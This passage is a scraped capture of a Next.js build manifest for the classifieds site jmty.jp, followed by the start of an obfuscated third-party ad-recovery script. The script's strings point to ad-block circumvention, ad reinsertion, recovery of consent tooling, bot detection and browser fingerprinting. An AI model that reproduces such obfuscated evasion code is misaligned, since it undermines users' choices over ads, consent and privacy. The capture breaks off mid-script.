-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/a-:area_id(\\w+)-:area_name(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/l-:line_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)-:category_name(\\w+)/:by(\\w+)/g-:genre_id(\\w+)/s-:station_id(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/:prefecture_name(all|hokkaido|aomori|iwate|miyagi|akita|yamagata|fukushima|niigata|toyama|ishikawa|fukui|yamanashi|nagano|tokyo|saitama|chiba|kanagawa|ibaraki|tochigi|gunma|aichi|gifu|mie|shizuoka|osaka|hyogo|kyoto|shiga|nara|wakayama|tottori|shimane|okayama|hiroshima|yamaguchi|tokushima|kagawa|ehime|kochi|fukuoka|saga|kumamoto|oita|nagasaki|miyazaki|kagoshima|okinawa)/:category_group_name(sale|car|pet|com|coop|rec|job|les|eve|est|ser)/:by(\\w+)/p-:page(\\w+)",destination:i},{has:a,source:"/:nextInternalLocale(ja)/s/my/payments/complete",destination:"/:nextInternalLocale/api/s/my/payments/complete"},{has:a,source:"/:nextInternalLocale(ja)/my/payments/complete",destination:"/:nextInternalLocale/api/my/payments/complete"}],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:0,errorRate:1e-4,numBits:0,numHashes:r,bitArray:[]},__routerFilterDynamic:{numItems:o,errorRate:1e-4,numBits:o,numHashes:r,bitArray:[]},"/":["static/chunks/pages/index-6282624e10492a97.js"],"/404":["static/chunks/pages/404-2c8ded759ba19f19.js"],"/500":["static/chunks/pages/500-843dedd0dddf22e5.js"],"/_error":["static/chunks/pages/_error-9925820b1b15dc48.js"],"/about/jmtyspot_hachioji":["static/chunks/pages/about/jmtyspot_hachioji-269c0ccf04d1d2e2.js"],"/about/jmtyspot_hachioji/bring":["static/chunks/pages/about/jmtyspot_hachioji/bring-03267b28b570ab6f.js"],"/about/jmtyspot_hachioji/pick_up":["static/chunks/pages/about/jmtyspot_hachioji/pick_up-6b8232edf7cd0720.js"],"/account_deletion":[h,"static/chunks/pages/account_deletion-d6017719af28109a.js"],"/alliance_article/not_found":["static/chunks/pages/alliance_article/not_found-8eb29ace5dda9507.js"],"/article/detail":[t,m,u,c,y,"static/chunks/pages/article/detail-13948668975da057.js"],"/article/list":[m,c,f,"static/chunks/pages/article/list-60aa72b11a105939.js"],"/articles/new/select_locker":[s,n,"static/chunks/pages/articles/new/select_locker-35b0b79efe2459d8.js"],"/id_card_authentications":["static/chunks/pages/id_card_authentications-baa92d517b46cd15.js"],"/id_card_authentications/capture":["static/chunks/pages/id_card_authentications/capture-b0282d369cc2fe38.js"],"/id_card_authentications/user_info":["static/chunks/pages/id_card_authentications/user_info-7ef069be4db97971.js"],"/info/campaign/20231115":["static/chunks/pages/info/campaign/20231115-b05588af99ceddcc.js"],"/info/campaign/20231129":["static/chunks/pages/info/campaign/20231129-a21e8c39cd3eaf55.js"],"/info/campaign/202312202_sapporo":["static/chunks/pages/info/campaign/202312202_sapporo-2fcf2786cb2240e3.js"],"/info/campaign/202312202_setagaya":["static/chunks/pages/info/campaign/202312202_setagaya-81f887e5c0f70d13.js"],"/info/campaign/20231220_sapporo":["static/chunks/pages/info/campaign/20231220_sapporo-973ee4ad8471edfb.js"],"/info/campaign/20231220_setagaya":["static/chunks/pages/info/campaign/20231220_setagaya-3bd4a7a6da6998f6.js"],"/info/campaign/20240214":["static/chunks/pages/info/campaign/20240214-3711a5c58365e9c3.js"],"/info/campaign/20240221":["static/chunks/pages/info/campaign/20240221-3cfe11aae9bd4e66.js"],"/info/campaign/20240228":["static/chunks/pages/info/campaign/20240228-5b663cabc8f9b5d2.js"],"/info/campaign/docomo_20240216":["static/chunks/pages/info/campaign/docomo_20240216-b2182868fc3a2c74.js"],"/info/campaign202307":["static/chunks/pages/info/campaign202307-a8648eaaf7cc611e.js"],"/info/campaign20230702":["static/chunks/pages/info/campaign20230702-5557dff7fe400c65.js"],"/info/campaign202308":["static/chunks/pages/info/campaign202308-f029fd89613654f1.js"],"/info/campaign202309":["static/chunks/pages/info/campaign202309-bd778b7571724696.js"],"/info/campaign20230902":["static/chunks/pages/info/campaign20230902-605befe35cd9509f.js"],"/info/campaign20230903":["static/chunks/pages/info/campaign20230903-29225a784f38616a.js"],"/info/campaign20231011":["static/chunks/pages/info/campaign20231011-20b793f2f6d63e9f.js"],"/info/campaign20231016":["static/chunks/pages/info/campaign20231016-2c4290773d497ade.js"],"/info/campaign20231031":["static/chunks/pages/info/campaign20231031-cad898ebed31c85a.js"],"/info/faq":["static/chunks/pages/info/faq-8fdfc929e241f4f2.js"],"/info/faq/search":[t,"static/chunks/1593-7621614553ac44a9.js","static/chunks/pages/info/faq/search-8d9ea3e44b0eb27e.js"],"/info/faq/[faq_category_id]":["static/chunks/pages/info/faq/[faq_category_id]-ef4f37b40ee07247.js"],"/info/faq/[faq_category_id]/[faq_content_id]":[t,"static/chunks/pages/info/faq/[faq_category_id]/[faq_content_id]-acc3aa4f06a09d0f.js"],"/info/guideline":["static/chunks/pages/info/guideline-28b1e0d55c2fb54b.js"],"/info/guideline/inquiry_article":["static/chunks/pages/info/guideline/inquiry_article-e68817c813e4b0ac.js"],"/info/guideline/message":["static/chunks/pages/info/guideline/message-3f272053c25dfdb4.js"],"/info/guideline/payment":["static/chunks/pages/info/guideline/payment-753d750eaa167029.js"],"/info/guideline/post_article":["static/chunks/pages/info/guideline/post_article-bdcf913fa2f9a9aa.js"],"/info/guideline/rule":["static/chunks/pages/info/guideline/rule-805f6274642b24d1.js"],"/info/guideline/trouble":["static/chunks/pages/info/guideline/trouble-52de28cdd51d9798.js"],"/info/jmty_ads":["static/chunks/pages/info/jmty_ads-5abdbd4c3d2a3f8e.js"],"/info/jmty_ads/contact":["static/chunks/pages/info/jmty_ads/contact-b18636bfd17b6973.js"],"/info/jmty_ads/contact/complete":["static/chunks/pages/info/jmty_ads/contact/complete-afae7072dbefc9b2.js"],"/info/jmty_ads/field_jobs":["static/chunks/pages/info/jmty_ads/field_jobs-2f96faaf08ab0c5d.js"],"/info/jmtyspot_fc":["static/chunks/pages/info/jmtyspot_fc-bdb80a9e08e14c67.js"],"/info/locker":["static/chunks/9148-369c46c6c15b3eda.js","static/css/404a68cc91d426bb.css","static/chunks/pages/info/locker-de0fd1f3371c9a0d.js"],"/info/locker_terms":["static/chunks/pages/info/locker_terms-08cecd8d964c2686.js"],"/info/petsallright":["static/chunks/pages/info/petsallright-4ad5a8853c4d14a9.js"],"/info/research230620":["static/chunks/pages/info/research230620-02f3d33b87784fb2.js"],"/info/research230620/complete":["static/chunks/pages/info/research230620/complete-2e61dc505208d0ca.js"],"/info/research230620/form":["static/chunks/pages/info/research230620/form-11f798b4f04cf539.js"],"/info/userdata_external_transmission":["static/chunks/pages/info/userdata_external_transmission-812a42510b36e462.js"],"/jmty_spot_management/reuse_item_qr_codes":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes-56514222a5b982dd.js"],"/jmty_spot_management/reuse_item_qr_codes_republish":[_,l,p,w,k,d,"static/chunks/pages/jmty_spot_management/reuse_item_qr_codes_republish-e715019bdac2e029.js"],"/jmty_spot_management/reuse_items_receipts":["static/chunks/3483-cc8374febcb5ca8b.js","static/chunks/pages/jmty_spot_management/reuse_items_receipts-c63c91229faccd4d.js"],"/keyword_rank/[category_group_name_en]":[e,"static/chunks/pages/keyword_rank/[category_group_name_en]-cb280bfb2fa97979.js"],"/keywords":["static/chunks/pages/keywords-cdd40281b3ced028.js"],"/keywords/[category_group_name_en]":[e,"static/chunks/pages/keywords/[category_group_name_en]-27bb27e52a28aaae.js"],"/my":[k,"static/chunks/pages/my-f5d3af947db79c5b.js"],"/my/available_products":["static/chunks/pages/my/available_products-1941ca0b8fc5c430.js"],"/my/ec/sales_managements":["static/chunks/pages/my/ec/sales_managements-8b9019d502a55163.js"],"/my/email_notifications":["static/chunks/pages/my/email_notifications-ab81e8fcff7baaf1.js"],"/my/favorite_article_references":["static/chunks/pages/my/favorite_article_references-dd832dedba9eddae.js"],"/my/followees":[e,"static/chunks/pages/my/followees-7995ff9903b98ff0.js"],"/my/followers":[e,"static/chunks/pages/my/followers-c80cf732b3a2ecc7.js"],"/my/payments/new":[b,"static/chunks/pages/my/payments/new-81a60ee95e687eb0.js"],"/recruit_content_confirm":[h,"static/chunks/pages/recruit_content_confirm-d72125453d780d1d.js"],"/s/article/detail":[t,m,u,c,y,f,"static/css/ea4e4a0af9b01567.css","static/chunks/pages/s/article/detail-bc8ea404eefc82b3.js"],"/s/my":["static/chunks/pages/s/my-f19303e12f15eabc.js"],"/s/my/available_products":["static/chunks/pages/s/my/available_products-59d9fbbf87e248f8.js"],"/s/my/ec/sales_managements":["static/chunks/pages/s/my/ec/sales_managements-318cfa238e1fb880.js"],"/s/my/favorite_article_references":["static/chunks/pages/s/my/favorite_article_references-a6259cae5ae6a4d8.js"],"/s/my/followees":[e,"static/chunks/pages/s/my/followees-ed5586e2a449c36f.js"],"/s/my/followers":[e,"static/chunks/pages/s/my/followers-3bb09d16459534e1.js"],"/s/my/payments/new":[b,"static/chunks/pages/s/my/payments/new-58db66b2069394d5.js"],"/web_mail/threads/[thread_id]/messages/locker_map":[s,n,"static/chunks/pages/web_mail/threads/[thread_id]/messages/locker_map-b5337d1bf619f292.js"],"/[prefecture]/[sale_type]/[article_id]/edit/select_locker":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/edit/select_locker-3e3ed1d0d2294456.js"],"/[prefecture]/[sale_type]/[article_id]/locker_map":[s,n,"static/chunks/pages/[prefecture]/[sale_type]/[article_id]/locker_map-5e3215bf2306909c.js"],sortedPages:["/","/404","/500","/_app","/_error","/about/jmtyspot_hachioji","/about/jmtyspot_hachioji/bring","/about/jmtyspot_hachioji/pick_up","/account_deletion","/alliance_article/not_found","/article/detail","/article/list","/articles/new/select_locker","/id_card_authentications","/id_card_authentications/capture","/id_card_authentications/user_info","/info/campaign/20231115","/info/campaign/20231129","/info/campaign/202312202_sapporo","/info/campaign/202312202_setagaya","/info/campaign/20231220_sapporo","/info/campaign/20231220_setagaya","/info/campaign/20240214","/info/campaign/20240221","/info/campaign/20240228","/info/campaign/docomo_20240216","/info/campaign202307","/info/campaign20230702","/info/campaign202308","/info/campaign202309","/info/campaign20230902","/info/campaign20230903","/info/campaign20231011","/info/campaign20231016","/info/campaign20231031","/info/faq","/info/faq/search","/info/faq/[faq_category_id]","/info/faq/[faq_category_id]/[faq_content_id]","/info/guideline","/info/guideline/inquiry_article","/info/guideline/message","/info/guideline/payment","/info/guideline/post_article","/info/guideline/rule","/info/guideline/trouble","/info/jmty_ads","/info/jmty_ads/contact","/info/jmty_ads/contact/complete","/info/jmty_ads/field_jobs","/info/jmtyspot_fc","/info/locker","/info/locker_terms","/info/petsallright","/info/research230620","/info/research230620/complete","/info/research230620/form","/info/userdata_external_transmission","/jmty_spot_management/reuse_item_qr_codes","/jmty_spot_management/reuse_item_qr_codes_republish","/jmty_spot_management/reuse_items_receipts","/keyword_rank/[category_group_name_en]","/keywords","/keywords/[category_group_name_en]","/my","/my/available_products","/my/ec/sales_managements","/my/email_notifications","/my/favorite_article_references","/my/followees","/my/followers","/my/payments/new","/recruit_content_confirm","/s/article/detail","/s/my","/s/my/available_products","/s/my/ec/sales_managements","/s/my/favorite_article_references","/s/my/followees","/s/my/followers","/s/my/payments/new","/web_mail/threads/[thread_id]/messages/locker_map","/[prefecture]/[sale_type]/[article_id]/edit/select_locker","/[prefecture]/[sale_type]/[article_id]/locker_map"]}}(void 0,"/:nextInternalLocale/article/list","static/chunks/8717-c04d0a1e668fe713.js",0,"static/chunks/4050-cc51cdf17c1b4087.js","static/chunks/2379-b6503f33958a5132.js","static/chunks/4834-ffcb3d602e1de002.js","static/chunks/8159-8b1a7920dfdfdba7.js","static/chunks/6951-6097c31005b7bfd0.js","static/chunks/3617-6b8d0f8556d9bd05.js",1e-4,NaN,"static/chunks/3419-8ff008a61e67cc9d.js","static/chunks/8828-8a7b0af9f84a8007.js","static/chunks/9546-088cb735e9498691.js","static/chunks/6452-eb7b02471e143128.js","static/chunks/81df7f84-dfab3f4429bc2f48.js","static/chunks/95cb80bc-500406a3e2f02106.js","static/chunks/24f59ce8-0370c62e4817343d.js","static/chunks/ace442ba-2d2f57eba37b2776.js","static/chunks/8752-84c3ea57010f375e.js","static/chunks/1443-f9fc0e42bda06c83.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128531
content:
// 
!function(){function a1M(t,e){const n=a1s();return(a1M=function(t,e){return n[t-=339]})(t,e)}function a1s(){const t=["contain|none|auto","debug","<any-value>","filter:","calc( <calc-sum> )","[lining-nums|oldstyle-nums]","normal|<feature-tag-value>#","sepia( <number-percentage> )","x-frame-height","['~'|'|'|'^'|'$'|'*']? '='","substrToCursor","scale3d( [<number>|<percentage>]#{3} )","( <supports-condition> )|<supports-feature>|<general-enclosed>","setPAAPIConfigForGPT","auto|<position>","papi","__marker","traffective","FeatureFunction","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","<'margin-block-end'>","reversed( <counter-name> )","responseURL","dpi","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","getUserIds","MSG_ACK","width","isBrave","getWindowId","colon-token","normal|[<number> <integer>?]","Failed to decode protect-id: id is empty","vmax","https://html-load.com","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","origin","side_ad","offset","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","d2VneWpwenV4MzhxMmE5dm1pZm90","yahoo-mail-v1","auto|fixed","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","none|text|all|-moz-none","height-equal-or-greater-than","HTMLLinkElement","as_key","img","load","<number>|<dimension>|<ident>|<ratio>","race","ops","<clip-source>|[<basic-shape>||<geometry-box>]|none","Response","isNameCharCode","issue","vendor","<blend-mode>#","ivt","getTime","every","https:","apsEnabled","<complex-selector-list>","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","geb","jizsl_","layer( <layer-name> )","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","node","padding-box|content-box","MSG_ACK_VISIBLE",'"<", ">", "=" or ")"',"20030107","dispatchEvent","add|subtract|intersect|exclude","MessageEvent_data","width-less-than","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","normal|<length>","svmin","rotate( [<angle>|<zero>] )","consumeNumber","class","[recoverTcfCMP] ","AtrulePrelude","auto|<length>|<percentage>"," cmp...","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","<'caret-color'>||<'caret-shape'>","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","immediate","drag|no-drag","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","<simple-selector>#","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","aXRoYw==","rad","scaleX( [<number>|<percentage>] )","HyphenMinus is expected","\n  ","as-extra","center|start|end|flex-start|flex-end","[<line-names>? <track-size>]+ <line-names>?","none|left|right|both|inline-start|inline-end","SharedStorageWorklet","sort","computed","is_tc_string_resolved","<'margin-left'>","<'max-width'>","start|center|space-between|space-around","<mask-reference>#","<number [0,∞]> [/ <number [0,∞]>]?","isVisible","none|<position-area>","navigator.plugins.length is undefined","turn","<attachment>#","_sourcesContents","<length-percentage>","push",'" is expected',"transferSize","reserved1","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","getComponents","RegExp","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","adpushup","adapi.inlcorp.com","<string>|<image>|<custom-ident>","!(function(){","svb","slimerjs","Wrong node type `","Bad value for `","apply","display","Terminate - non-adblock","</p>","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","leboncoin.fr","[<'view-timeline-name'> <'view-timeline-axis'>?]#","geniee-prebid","none|<angle>|[x|y|z|<number>{3}]&&<angle>","ACK_VISIBLE","area","indexOf","botd timeout","aXJycg==","<keyframe-selector># { <declaration-list> }","script_version","window","HTMLElement_dataset","min","<shape>|auto","now","__fpjs_d_m","protocol","createDescriptor","<'border-top-color'>","postMessage","<'min-inline-size'>","canvas","<'cue-before'> <'cue-after'>?","url-equal","lvb","getClickUrl","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","auto|<integer>","XXX"," is expected","rem( <calc-sum> , <calc-sum> )","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","purpose1 consent error","Hex digit is expected","[<length>|<percentage>|auto]{1,4}","$1   ","done","Too many hex digits","content-box|border-box|fill-box|stroke-box|view-box","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","bnh6bg==","_serializeMappings","/npm-monitoring","sign( <calc-sum> )","inherit","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","ident-token","navigator.connection.rtt is undefined","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","filterExpression","<url>|<string>","ADNXSMediation","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<'border-width'>",".start","domAutomation","center","<'max-block-size'>","SyntaxMatchError","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","vmin","end","<family-name>#",'<\/script><script src="',"cmVzZXJ2ZWQySW5wdXQ=","memoryLimitThreshold","config","applySourceMap","cmVzZXJ2ZWQxT3V0cHV0","Node_textContent","getAttributeKeys","Inventory.reinsert","border-box|content-box|margin-box|padding-box","normal|break-word|anywhere","slice|clone","ratio","test","[auto|alphabetic|hanging|ideographic]","stack","gdprApplies","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )",".setPAAPIConfigForGPT","SECSSOBrowserChrome",'"><\/script>',", scrollX: ","cnlwYQ==","jump-start|jump-end|jump-none|jump-both|start|end","<'grid-row-gap'> <'grid-column-gap'>?","selected"," | value: ","__driver_evaluate","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","userLanguage","getLocation","scroll( [<axis>||<scroller>]? )","insertBefore","[object Intl]","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","content-box|border-box","[recovery] __tcfapi addEventListener","chained|none","timeout","dimension-token","str","contents|none","rem","run","sizes","auto|avoid|avoid-page|avoid-column|avoid-region","Counter","'))","/didomi_cmp.js","script_abort","autoRecovery","thenStack","auto|isolate","<url> <decibel>?|none","<'inline-size'>","inventory","<color>&&<color-stop-angle>?","cachedAt","SelectorList","driver","luminance|alpha","<keyframe-block>+","Unknown property","disallowEmpty","none|<position>#","(prefers-color-scheme: light)","abs( <calc-sum> )","window.top.apstag.runtime.callCqWrapper","DOMParser_parseFromString","iterations","scaleZ( [<number>|<percentage>] )","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Block","defineProperty","semicolon-token","whatcardev.haymarket.com","javascript:","fromCodePoint","url-not-equal","horizontal|vertical|inline-axis|block-axis|inherit","Document_querySelectorAll","null","hue-rotate( <angle> )","compareByGeneratedPositionsDeflatedNoLine","HTMLElement_style","prependData","list","invalid protect-id prefix: ","opacity( [<number-percentage>] )","https://m1.openfpcdn.io/botd/v","windowSize","auto|<time>","<media-query>#","opacity","features","https://c.html-load.com","https://07c225f3.online","/pagead/drt/ui","setItem","IdSelector","Wrong value `","ar-yahoo-v1","btoa","scrolling","selectors","<'margin-block'>","589403CbpUch","Unexpected input","readSequence","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","auto|touch","[<bg-layer> ,]* <final-bg-layer>","unshift","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","spawn","[pack|next]||[definite-first|ordered]","<complex-real-selector-list>","requestAnimationFrame","frameborder","port2","DisallowEmpty","<'row-gap'> <'column-gap'>?","abs","getStorageUpdates","[-token","not_blocking_ads","http","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==",'Identifier "',"gpt_slot_rendered_time","android","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Comment","CDO-token","mimeTypes","lastScrollY","<'min-width'>","deg","isElementDisplayNone","reserved2Input","url( <string> <url-modifier>* 